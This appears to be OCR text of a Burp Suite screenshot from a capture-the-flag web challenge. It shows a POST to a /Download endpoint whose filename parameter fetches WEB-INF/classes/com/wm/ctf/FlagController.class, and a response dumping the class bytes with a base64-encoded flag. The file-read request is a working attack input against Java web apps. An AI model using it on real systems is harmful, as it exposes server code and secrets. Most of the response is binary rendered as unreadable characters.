 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://1d7af604-631b-42a3-ba91-7f4e4fa16711.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /Download HTTP/1.1
Host: b7fe82b7-2138-4b41-8994-582a28f14edd.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://1d7af604-631b-42a3-ba91-7f4e4fa16711.node3.buuoj.cn/
Connection: close
Cookie: JSESSIONID=D77DB23191961A6FE7C71790F522E778
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
filename=WEB-INF/classes/com/wm/ctf/FlagController.class
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 18 Oct 2019 12:45:01 GMT
Content-Type: application/java
Content-Length: 872
Connection: close
Content-Disposition: attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
4+
!□□□"□□flag□□Ljava/lang/String;□□<init>□□()V□□Code□□LineNumberTable□□doGet□R(Ljavax/servlet/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V□
Exceptions□#□$□
SourceFile□□FlagController.java□□RuntimeVisibleAnnotations□%Ljavax/servlet/annotation/WebServlet;□□name□□FlagController♠□♠□<ZmxhZ3swYjg0MTE1Yy05MGYwLTQyODEtOGEzZi01
M2Y0M2NlOGZlMmN9Cg==♠
□%♠&□&<h1>Flag is nearby ~ Come on! ! !</h1>□(♠)*□□javax/servlet/http/HttpServlet□□javax/servlet/ServletException□□java/io/IOException□&javax/servlet/http/HttpServletResponse□
getWriter□□()Ljava/io/PrintWriter;□□java/io/PrintWriter□□print□□(Ljava/lang/String;)V!□□□
? < + > Type a search term 0 matches
Done 1,109 bytes | 138 millis